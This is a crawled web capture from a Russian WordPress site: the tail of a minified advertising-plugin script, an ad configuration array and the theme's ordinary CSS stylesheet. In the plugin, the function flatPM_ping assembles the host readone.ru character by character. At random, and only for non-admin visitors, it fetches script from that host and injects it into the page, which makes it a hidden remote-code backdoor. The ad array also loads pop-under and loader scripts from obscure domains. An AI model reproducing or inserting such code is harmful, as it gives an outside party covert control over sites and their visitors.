0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"head","search_all":"true"}},"ID":"22803","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"22804","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: neumoev.ru @ 2025-11-22 22:58:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://neumoev.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8059
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
